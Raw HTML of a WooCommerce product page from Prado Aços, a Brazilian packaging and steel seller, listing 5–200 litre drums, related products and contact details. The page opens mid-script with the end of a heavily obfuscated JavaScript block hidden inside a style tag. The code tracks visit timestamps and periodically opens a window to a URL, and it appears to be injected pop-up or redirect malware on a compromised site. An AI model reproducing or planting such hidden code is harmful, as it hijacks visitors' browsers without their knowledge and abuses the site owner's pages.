Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style>
		
		</style></head>

<body class="wp-singular product-template-default single single-product postid-12782 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js single-post-large-image wrapper-full-width  woodmart-product-design-default woodmart-product-sticky-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-tablet elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_731765 whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://pradoacos.com.br/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://pradoacos.com.br/wp-content/uploads/2023/10/prado-acos-logotipo.png" alt="Prado Aços" style="max-width: 215px;" />	</a>
					<a href="https://pradoacos.com.br/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://pradoacos.com.br/wp-content/uploads/2023/10/prado-acos-logotipo.png" alt="Prado Aços" style="max-width: 190px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-inline wd-design-1" role="navigation" aria-label="Navegação principal">
	<ul id="menu-menu-do-topo" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10978 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pradoacos.com.br/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10780 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pradoacos.com.br/empresa/" class="woodmart-nav-link"><span class="nav-link-text">Empresa</span></a></li>
<li id="menu-item-11576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-11576 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pradoacos.com.br/produtos/" class="woodmart-nav-link"><span class="nav-link-text">Produtos</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-12707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12707 item-level-1 wd-event-hover" ><a href="https://pradoacos.com.br/c/chapas/" class="woodmart-nav-link">Chapas</a></li>
	<li id="menu-item-12708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12708 item-level-1 wd-event-hover" ><a href="https://pradoacos.com.br/c/dobras/" class="woodmart-nav-link">Dobras</a></li>
	<li id="menu-item-12709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12709 item-level-1 wd-event-hover" ><a href="https://pradoacos.com.br/c/laminados/" class="woodmart-nav-link">Laminados</a></li>
	<li id="menu-item-12941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12941 item-level-1 wd-event-hover" ><a href="https://pradoacos.com.br/p/loja/loja/" class="woodmart-nav-link">Loja</a></li>
	<li id="menu-item-12710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12710 item-level-1 wd-event-hover" ><a href="https://pradoacos.com.br/c/nylon/" class="woodmart-nav-link">Nylon</a></li>
	<li id="menu-item-12711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12711 item-level-1 wd-event-hover" ><a href="https://pradoacos.com.br/c/perfil-estrutural/" class="woodmart-nav-link">Perfil Estrutural</a></li>
	<li id="menu-item-12712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-12712 item-level-1 wd-event-hover" ><a href="https://pradoacos.com.br/c/tambores-usados/" class="woodmart-nav-link">Tambores Usados</a></li>
	<li id="menu-item-12713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12713 item-level-1 wd-event-hover" ><a href="https://pradoacos.com.br/c/telas-galvanizadas/" class="woodmart-nav-link">Telas Galvanizadas</a></li>
	<li id="menu-item-12740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12740 item-level-1 wd-event-hover" ><a href="https://pradoacos.com.br/c/telhas/" class="woodmart-nav-link">Telhas</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-12741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12741 item-level-2 wd-event-hover" ><a href="https://pradoacos.com.br/c/telhas/telha-metalica-galvalume/" class="woodmart-nav-link">Telha Metálica Galvalume</a></li>
		<li id="menu-item-12742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12742 item-level-2 wd-event-hover" ><a href="https://pradoacos.com.br/c/telhas/telha-translucida-fibra/" class="woodmart-nav-link">Telha Translúcida Fibra</a></li>
	</ul>
</li>
	<li id="menu-item-12715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12715 item-level-1 wd-event-hover" ><a href="https://pradoacos.com.br/c/tubos/" class="woodmart-nav-link">Tubos</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-12003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12003 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pradoacos.com.br/galeria/" class="woodmart-nav-link"><span class="nav-link-text">Galeria</span></a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://pradoacos.com.br/contato/" class="woodmart-nav-link"><span class="nav-link-text">Contato</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="whb-space-element " style="width:30px;"></div>			<div class="info-box-wrapper  whb-ktcni2bpi5a5l8zcrysj">
				<div id="wd-69251d51abd06" class=" cursor-pointer wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-top"  onclick="window.location.href=&quot;tel://551938625179&quot;"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img src="https://pradoacos.com.br/wp-content/uploads/2023/10/phone-call-1.png" title="phone-call (1)" alt="phone-call (1)" loading="lazy" />															
							</div>
						</div>
										<div class="info-box-content">
						<div class="info-box-subtitle subtitle-color-default wd-fontsize-xs subtitle-style-default">Fale Conosco</div><h4 class="info-box-title title box-title-style-default wd-fontsize-s">(19) 3862-5179</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child">
													</div>

											</div>

									</div>
			</div>
		<div class="whb-space-element " style="width:30px;"></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-text wd-display-full-screen whb-bzfi4alwsoficpeefxtu" title="Buscar">
	<a href="javascript:void(0);" aria-label="Buscar">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Buscar			</span>

			</a>
	</div>
<div class="whb-space-element " style="width:30px;"></div><div id="wd-69251d51ad43b" class=" whb-lsc9er7jkxia22c3q9r0 wd-button-wrapper text-center"><a href="#" title="" target="_blank" class="btn btn-scheme-light btn-scheme-hover-light btn-style-default btn-style-round btn-size-default joinchat_open btn-icon-pos-left">ORÇAMENTO<span class="wd-btn-icon"><span class="wd-icon fab fa-whatsapp"></span></span></a></div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://pradoacos.com.br/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://pradoacos.com.br/wp-content/uploads/2023/10/prado-acos-logotipo.png" alt="Prado Aços" style="max-width: 198px;" />	</a>
					<a href="https://pradoacos.com.br/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://pradoacos.com.br/wp-content/uploads/2023/10/prado-acos-logotipo.png" alt="Prado Aços" style="max-width: 175px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Abrir menu móvel">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-12782" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-accordion meta-location-hide reviews-location-tabs product-sticky-on product-no-bg product type-product post-12782 status-publish first instock product_cat-tambores-usados has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://pradoacos.com.br/wp-content/uploads/2023/11/bombonas-5-200-litros-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://pradoacos.com.br/wp-content/uploads/2023/11/bombonas-5-200-litros.jpg"><img fetchpriority="high" width="640" height="640" src="https://pradoacos.com.br/wp-content/uploads/2023/11/bombonas-5-200-litros.jpg" class="wp-post-image wp-post-image" alt="" title="bombonas-5-200-litros" data-caption="" data-src="https://pradoacos.com.br/wp-content/uploads/2023/11/bombonas-5-200-litros.jpg" data-large_image="https://pradoacos.com.br/wp-content/uploads/2023/11/bombonas-5-200-litros.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="https://pradoacos.com.br/wp-content/uploads/2023/11/bombonas-5-200-litros.jpg 640w, https://pradoacos.com.br/wp-content/uploads/2023/11/bombonas-5-200-litros-300x300.jpg 300w, https://pradoacos.com.br/wp-content/uploads/2023/11/bombonas-5-200-litros-150x150.jpg 150w, https://pradoacos.com.br/wp-content/uploads/2023/11/bombonas-5-200-litros-430x430.jpg 430w" sizes="(max-width: 640px) 100vw, 640px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://pradoacos.com.br" class="breadcrumb-link">
					Início				</a>
							<a href="https://pradoacos.com.br/c/tambores-usados/" class="breadcrumb-link breadcrumb-link-last">
					Tambores Usados				</a>
							<span class="breadcrumb-last">
					Bombonas de 5 a 200 litros				</span>
			</nav>											</div>
																													</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Bombonas de 5 a 200 litros
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Bombonas de 5 litros a 200 litros</p>
</div>
									<div class="joinchat__woo-btn__wrapper"><div class="joinchat__woo-btn joinchat_app">Orçamento Via WhatsApp</div></div>						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
											</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Produtos relacionados</h3>
				
								<div id="carousel-547"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-30" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-12785 status-publish last instock product_cat-tambores-usados has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="12785">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://pradoacos.com.br/p/tambores-usados/ibc-container-de-1000-litros/" class="product-image-link">
			<img width="430" height="430" src="https://pradoacos.com.br/wp-content/uploads/2023/11/IBC-de-1000-litros-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12786" alt="" decoding="async" srcset="https://pradoacos.com.br/wp-content/uploads/2023/11/IBC-de-1000-litros-430x430.webp 430w, https://pradoacos.com.br/wp-content/uploads/2023/11/IBC-de-1000-litros-150x150.webp 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://pradoacos.com.br/p/tambores-usados/ibc-container-de-1000-litros/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12785" data-product_sku="" aria-label="Leia mais sobre &ldquo;IBC Container de 1000 litros&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
																							</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://pradoacos.com.br/p/tambores-usados/ibc-container-de-1000-litros/">IBC Container de 1000 litros</a></h3>						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-12788 status-publish first instock product_cat-tambores-usados has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="12788">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://pradoacos.com.br/p/tambores-usados/tambores-de-ferro-30-a-200-litros/" class="product-image-link">
			<img width="430" height="430" src="https://pradoacos.com.br/wp-content/uploads/2023/11/Tambores-de-Ferro-30-a-200-litros-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12789" alt="" decoding="async" srcset="https://pradoacos.com.br/wp-content/uploads/2023/11/Tambores-de-Ferro-30-a-200-litros-430x430.webp 430w, https://pradoacos.com.br/wp-content/uploads/2023/11/Tambores-de-Ferro-30-a-200-litros-150x150.webp 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://pradoacos.com.br/p/tambores-usados/tambores-de-ferro-30-a-200-litros/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12788" data-product_sku="" aria-label="Leia mais sobre &ldquo;Tambores de Ferro 30 a 200 litros&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
																							</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://pradoacos.com.br/p/tambores-usados/tambores-de-ferro-30-a-200-litros/">Tambores de Ferro 30 a 200 litros</a></h3>						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-12791 status-publish last instock product_cat-tambores-usados has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="12791">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://pradoacos.com.br/p/tambores-usados/tambores-de-inox-30-a-200-litros/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://pradoacos.com.br/wp-content/uploads/2023/11/Tambores-de-Inox-30-a-200-litros-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12793" alt="" decoding="async" srcset="https://pradoacos.com.br/wp-content/uploads/2023/11/Tambores-de-Inox-30-a-200-litros-430x430.webp 430w, https://pradoacos.com.br/wp-content/uploads/2023/11/Tambores-de-Inox-30-a-200-litros-300x300.webp 300w, https://pradoacos.com.br/wp-content/uploads/2023/11/Tambores-de-Inox-30-a-200-litros-150x150.webp 150w, https://pradoacos.com.br/wp-content/uploads/2023/11/Tambores-de-Inox-30-a-200-litros.webp 600w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://pradoacos.com.br/p/tambores-usados/tambores-de-inox-30-a-200-litros/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12791" data-product_sku="" aria-label="Leia mais sobre &ldquo;Tambores de Inox 30 a 200 litros&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
																							</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://pradoacos.com.br/p/tambores-usados/tambores-de-inox-30-a-200-litros/">Tambores de Inox 30 a 200 litros</a></h3>						

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-12795 status-publish first instock product_cat-tambores-usados has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="12795">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://pradoacos.com.br/p/tambores-usados/isopores/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://pradoacos.com.br/wp-content/uploads/2023/11/caixa-isopor-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12802" alt="" decoding="async" srcset="https://pradoacos.com.br/wp-content/uploads/2023/11/caixa-isopor-430x430.jpg 430w, https://pradoacos.com.br/wp-content/uploads/2023/11/caixa-isopor-300x300.jpg 300w, https://pradoacos.com.br/wp-content/uploads/2023/11/caixa-isopor-800x800.jpg 800w, https://pradoacos.com.br/wp-content/uploads/2023/11/caixa-isopor-150x150.jpg 150w, https://pradoacos.com.br/wp-content/uploads/2023/11/caixa-isopor-768x768.jpg 768w, https://pradoacos.com.br/wp-content/uploads/2023/11/caixa-isopor-860x860.jpg 860w, https://pradoacos.com.br/wp-content/uploads/2023/11/caixa-isopor-700x700.jpg 700w, https://pradoacos.com.br/wp-content/uploads/2023/11/caixa-isopor.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://pradoacos.com.br/p/tambores-usados/isopores/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12795" data-product_sku="" aria-label="Leia mais sobre &ldquo;Isopores&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
																							</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://pradoacos.com.br/p/tambores-usados/isopores/">Isopores</a></h3>						

		
		
			</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-547 -->
			
					
	</div>

</div>

</div><!-- #product-12782 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-818-css" href="https://pradoacos.com.br/wp-content/uploads/elementor/css/post-818.css?ver=1750269892" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-826e40d wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="826e40d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b83bfa7" data-id="b83bfa7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-03e44e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="03e44e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5c0ca26" data-id="5c0ca26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a536a3a elementor-widget elementor-widget-image" data-id="a536a3a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pradoacos.com.br">
							<img loading="lazy" width="200" height="45" src="https://pradoacos.com.br/wp-content/uploads/2023/10/prado-acos-logotipo.png" class="attachment-large size-large wp-image-12251" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b9c3bae color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="b9c3bae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Comercialização de embalagens, bombonas de 5L a 200L, containers de 1.000L, baldes e tambores metálicos. </p><p>Além de oferecer as melhores opções para serralheria em geral, com ferramentas elétricas, roldanas, peças para corrimão e acessórios em geral em sua loja</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-932a36d" data-id="932a36d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-883a3ff elementor-widget elementor-widget-heading" data-id="883a3ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">SOBRE NÓS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-651f8dc elementor-mobile-align-center elementor-widget__width-initial elementor-align-left elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="651f8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/empresa/">

											<span class="elementor-icon-list-text">Empresa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/produtos/">

											<span class="elementor-icon-list-text">Produtos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/galeria/">

											<span class="elementor-icon-list-text">Galeria</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/contato/">

											<span class="elementor-icon-list-text">Contato</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/mapa-site/">

											<span class="elementor-icon-list-text">Mapa do Site</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0b5cca8" data-id="0b5cca8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11f21ea elementor-widget elementor-widget-heading" data-id="11f21ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">NOSSOS PRODUTOS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fed25bc elementor-mobile-align-center elementor-widget__width-initial elementor-align-left elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="fed25bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/c/chapas/">

											<span class="elementor-icon-list-text">Chapas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/c/dobras/">

											<span class="elementor-icon-list-text">Dobras</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/c/laminados/">

											<span class="elementor-icon-list-text">Laminados</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/c/nylon/">

											<span class="elementor-icon-list-text">Nylon</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/c/perfil-estrutural/">

											<span class="elementor-icon-list-text">Perfil Estrutural</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/c/tambores-usados/">

											<span class="elementor-icon-list-text">Tambores Usados</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/c/telas-galvanizadas/">

											<span class="elementor-icon-list-text">Telas Galvanizadas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/c/telhas/telha-metalica-galvalume/">

											<span class="elementor-icon-list-text">Telha Metálica Galvalume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/c/telhas/telha-translucida-fibra/">

											<span class="elementor-icon-list-text">Telha Translúcida Fibra</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pradoacos.com.br/c/tubos/">

											<span class="elementor-icon-list-text">Tubos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9c895d0" data-id="9c895d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e05d86d elementor-widget elementor-widget-heading" data-id="e05d86d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ATENDIMENTO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a3d05aa elementor-mobile-align-center elementor-widget__width-initial elementor-align-left elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="a3d05aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(19) 3862-5179</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wa.me/5519998329644" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">(19) 9 9832-9644</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wa.me/5519998346565" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">(19) 9 9834-6565</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Rodovia SP 340 Km 161 - 2402<br>Jd. Maria B. Bordignon - Mogi Mirim/SP</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-84bf112 elementor-widget elementor-widget-heading" data-id="84bf112" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">SIGA-NOS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9fa546b elementor-mobile-align-center elementor-align-left elementor-widget__width-initial elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9fa546b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/prado.acos/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
